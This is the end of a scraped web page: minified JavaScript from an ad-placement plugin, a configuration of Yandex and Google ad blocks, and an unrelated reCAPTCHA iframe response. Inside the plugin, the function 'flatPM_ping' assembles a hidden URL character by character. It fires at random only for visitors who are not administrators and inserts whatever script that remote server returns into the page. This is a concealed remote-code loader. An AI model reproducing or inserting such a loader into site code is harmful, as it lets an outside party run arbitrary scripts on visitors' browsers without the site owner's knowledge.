v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(h.bind(p,function(){h.scrollTop()>o.how.outgoing.after&&(h.unbind(p),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){h.unbind(p),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a,o=flat_pm_arr[e],r=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var i=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),l=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),s=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(l<i&&l<s&&(l=flatPM_addDays(l,1)),l<i&&s<l&&(i=flatPM_addDays(i,-1)),f<i||l<f)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var n=new Date(o.date.date_of+"T00:00:00"),d=new Date(o.date.date_to+"T00:00:00"),_=new Date(flat_userVars.date+"T00:00:00");if(_<n||d<_)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var u=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getCookie(e)||flatPM_getCookie(e)!=a)return!(u=!0)}else if(void 0===flatPM_getCookie(e))return!(u=!0)})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==a)return!(u=!0)}else if(void 0!==flatPM_getCookie(e))return!(u=!0)}),u)continue}if(void 0!==o.utmget){var c=!1;if(void 0!==o.utmget.utmget_enabled){if(!flat_userVars.testcook)continue;ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0===flatPM_getAllUrlParams()[e]||flatPM_getAllUrlParams()[e]!=a)return!(c=!0)}else if(void 0===flatPM_getAllUrlParams()[e])return!(c=!0)})}if(void 0!==o.utmget.utmget_disabled&&flat_userVars.testcook&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],a=void 0!==t[1]&&t[1];if(!1!==a){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==a)return!(c=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(c=!0)}),c)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(r=!0),!r&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(r&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(r=!1),r||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(a="flat_pm_block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(a)||(flat_body.addClass(a),flatPM_ajax(a)),r=!0),r||(flatPM_setWrap(o),flatPM_next(o)))}}}var h=ff(".flatPM_sticky"),p=ff("*:has(>.flatPM_sidebar)");0<h.length&&h.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)}),p.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var r=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;r<300||e.each(function(){var t=ff(this),e=r,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');var o=t.parent()[0];flatPM_sticky(this,o,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"function"==typeof flatPM_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),ff("[data-flat-id]:not([data-id-out]):not([data-id-modal])").contents().unwrap(),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");</script>
<script>var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,i=/<([\w:]+)/,c=/<|&#?\w+;/,s={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,l,d=(t=t||document).createDocumentFragment();if(c.test(e)){for(a=d.appendChild(t.createElement("div")),r=(i.exec(e)||["",""])[1].toLowerCase(),n=s[r]||s._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],l=n[0];l--;)a=a.lastChild;for(d.removeChild(d.firstChild);a.firstChild;)d.appendChild(a.firstChild)}else d.appendChild(t.createTextNode(e));return d}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");var t=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==t&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var l=n.childNodes.length,d=0;d<l;d++){var o=n.childNodes[d],i="3"==o.nodeType?document.createTextNode(o.nodeValue):document.createElement(o.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=o.attributes.length,p=0;p<s;p++)i.setAttribute(o.attributes[p].nodeName,o.attributes[p].nodeValue);0!=o.children.length?flatPM_setHTML(i,o.innerHTML):"SCRIPT"!=o.nodeName?o.innerHTML&&(i.innerHTML=o.innerHTML):!o.text&&i.hasAttribute("async")||(o.text&&(i.text=o.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}</script>

			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".site-content","search_all":"true"}},"ID":"4519","html":[{"fst":"<div style=\"max-width: 1170px; margin:0 auto; padding: 20px 0; background: #fff\">\n<!-- Yandex.RTB R-A-10554422-1 -->\n<div id=\"yandex_rtb_R-A-10554422-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-1\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-1\"\n    })\n})\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4520","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-2 -->\n<div id=\"yandex_rtb_R-A-10554422-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-2\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-2\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"4521","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-3 -->\n<div id=\"yandex_rtb_R-A-10554422-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-3\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-3\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-4 -->\n<div id=\"yandex_rtb_R-A-10554422-4\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-4\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-4\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-5 -->\n<div id=\"yandex_rtb_R-A-10554422-5\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-5\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-5\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"ID":"4524","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-6 -->\n<div id=\"yandex_rtb_R-A-10554422-6\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-6\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-6\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"4528","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-11 -->\n<div id=\"yandex_rtb_R-A-10554422-11\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-11\",\n        \"renderTo\": \"yandex_rtb_R-A-10554422-11\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"4529","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-7 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-7\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6030","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-8 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-8\",\n        \"type\": \"floorAd\",\n        \"platform\": \"touch\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6767","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-9 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-9\",\n        \"type\": \"fullscreen\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6768","html":[{"fst":"<!-- Yandex.RTB R-A-10554422-10 -->\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-10554422-10\",\n        \"type\": \"floorAd\",\n        \"platform\": \"desktop\"\n    })\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"6900","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"9490855867\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"ID":"6901","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- malchishki-i-devchonki.ru2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"1873022629\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z0tHO54puXS78mJLrdvRXA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709099818');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>